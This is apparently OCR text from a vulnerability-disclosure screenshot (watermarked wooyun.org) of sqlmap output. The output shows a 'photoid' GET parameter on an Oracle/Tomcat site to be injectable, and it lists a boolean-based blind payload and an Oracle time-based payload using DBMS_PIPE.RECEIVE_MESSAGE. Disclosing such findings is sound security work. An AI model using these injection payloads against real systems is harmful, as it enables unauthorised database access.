 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: photoid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: photoid=1 AND 2903=2903

    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind
    Payload: photoid=-4346 OR 9965=DBMS_PIPE.RECEIVE_MESSAGE(CHR(118)||CHR(112)|
|CHR(114)||CHR(65),5)
---
[17:07:48] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.0.4.
back-end DBMS: Oracle
www.wooyun.org